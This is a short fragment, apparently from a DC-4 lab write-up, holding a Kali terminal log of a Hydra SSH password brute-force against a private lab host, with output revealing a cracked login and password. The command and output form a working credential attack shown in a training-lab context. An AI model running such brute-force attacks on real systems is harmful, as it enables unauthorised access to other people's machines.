 ┌──(root💀kali)-[~/桌面]
└─# hydra -L dc4user.txt -P dc4.txt 192.168.55.136 -t 20  ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-02 11:38:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous se
ssion found, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 252 login tries (l:1/p:252), ~13 tries per task
[DATA] attacking ssh://192.168.55.136:22/
[22][ssh] host: 192.168.55.136   login: jim   password: jibril04
[STATUS] 252.00 tries/min, 252 tries in 00:01h, 5 to do in 00:01h, 19 active